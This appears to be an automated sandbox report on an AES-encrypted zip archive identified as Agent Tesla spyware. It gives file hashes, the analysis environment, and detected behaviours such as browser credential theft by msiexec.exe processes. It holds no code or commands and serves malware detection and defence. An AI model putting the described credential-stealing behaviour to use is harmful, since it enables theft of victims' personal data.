






| File name: | Winmalware2.zip |
| Full analysis: | https://app.any.run/tasks/063f241f-8ecb-40f5-889e-dfde45d3808d |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | May 15, 2025, 18:23:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |


| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 5FE7FB36BE8F6AEDC48A5703CEDAFDDC |
| SHA1: | 6FCADEFD469964272A8E5DCA15BF91876728F95B |
| SHA256: | 1F8A3D5F8C03BE105A824FFAA4D6D3C3E9518281DF0FDC599FCA0F9ED7E59BF3 |
| SSDEEP: | 24576:tBtRbsqfD3mAtsj/OXkgAvKqWIrb5pH8sAcr7F6//r3MnZ8CLC64Gt:tBtRbsqf6Atsj/OXkgAvKqWIr1pH8sAY |
MALICIOUS


Generic archive extractor
- WinRAR.exe (PID: 7464)
Steals credentials from Web Browsers
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
AGENTTESLA has been detected (YARA)
- msiexec.exe (PID: 5800)
Actions looks like stealing of personal data
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7464)
